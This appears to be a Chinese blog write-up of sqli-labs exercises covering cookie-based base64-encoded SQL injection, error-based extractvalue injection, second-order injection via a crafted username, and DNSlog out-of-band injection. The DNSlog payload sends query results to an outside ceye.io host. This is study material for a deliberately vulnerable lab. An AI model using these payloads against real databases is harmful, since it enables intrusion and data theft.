实例1:sqli-labs21



输入admin,admin 测试:



可以看到注入点在cookie处,发送到decoder(解密)

所以如果要注入,需要将注入语句加密

Eg:admin’ and 1=1加密后:YWRtaW4ZIGFuZCAxPTEK



(19条消息) sql注入之报错注入silence1的博客-CSDN博客_报错注入

0x7e='~'

concat('a', 'b')=“ab”version()=@@version

~可以换成'#'、$'等不满足xpath格式的字符

extracvalue()能查询字符串的最大长度为32,如果我们想要的结果超过32,就要用substring()函数截取或limit分页,一次查看最多32位







查询注入点

Payload:

-----JykgdW5pb24gc2VsZWN0IDEsMiwzIw==

------后续步骤详情见sqli-labs



二次注入:







在注册页面注册一个新用户:batman’#

修改密码

查看到密码被更新的是dhakkan,原理:

二次注入一般无法通过人工或工具扫描得出,一般都需要配合代码去分析





Dnslog注入:解决了盲注不能回显数据,效率低的问题

Eg:

CEYE - Monitor service for security testing

Payload:select * from users where id=1 and if((select load_file(concat('\\',(select version()),'llpd8b.ceye.io\abc'))),1,0);

![]()



DNSlog注入工具:

GitHub - ADOOO/DnslogSqlinj

Sqli-labs9

dnslogSql.py -u http://192.168.32.1/sqli-labs/Less-9/?id=1' and ({})--+

![LeetCode每日一题[c++]-322.零钱兑换](https://img-blog.csdnimg.cn/direct/ac538a8588c3496eae163cacb0d1863e.png)